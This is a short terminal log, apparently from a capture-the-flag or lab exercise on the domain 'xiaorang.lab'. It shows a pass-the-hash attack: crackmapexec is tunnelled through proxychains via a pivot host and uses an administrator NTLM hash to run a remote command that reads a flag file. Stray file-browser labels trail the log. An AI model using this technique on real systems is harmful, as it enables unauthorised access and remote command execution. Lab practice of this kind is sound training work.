 ┌──(kali㉿kali)-[~/impacket-master/examples]
└─$ proxychains crackmapexec smb 172.22.6.25 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 47.111.146.110:7777 ... 172.22.6.25:445 ... OK
[proxychains] Strict chain ... 47.111.146.110:7777 ... 172.22.6.25:445 ... OK
[proxychains] Strict chain ... 47.111.146.110:7777 ... 172.22.6.25:135 ... OK
SMB 172.22.6.25 445 WIN2019 [*] Windows 10.0 Build 17763 x64 (name:WIN2019) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 47.111.146.110:7777 ... 172.22.6.25:445 ... OK
[proxychains] Strict chain ... 47.111.146.110:7777 ... 172.22.6.25:445 ... OK
SMB 172.22.6.25 445 WIN2019 [+] xiaorang.lab\administrator:04d93ffd6f5f6e4490e0de23f240a5e9 (Pwn3d!)
[proxychains] Strict chain ... 47.111.146.110:7777 ... 172.22.6.25:135 ... OK
[proxychains] Strict chain ... 47.111.146.110:7777 ... 172.22.6.25:49762 ... OK
SMB 172.22.6.25 445 WIN2019 [+] Executed command
SMB 172.22.6.25 445 WIN2019 flag03: flag{64d95175-c63a-46a4-b90d-f83f05b76127}
SMB 172.22.6.25 445 WIN2019
SMB 172.22.6.25 445 WIN2019
SMB 172.22.6.25 445 WIN2019 Maybe you can find something interesting on this server.
SMB 172.22.6.25 445 WIN2019 =======================================
SMB 172.22.6.25 445 WIN2019 What you may not know is that many objects in this domain
SMB 172.22.6.25 445 WIN2019 are moved from other domains.
Trash
Music
Pictures
Videos
Devices
Network
Browse Network
Pictures
pwd.txt
user.txt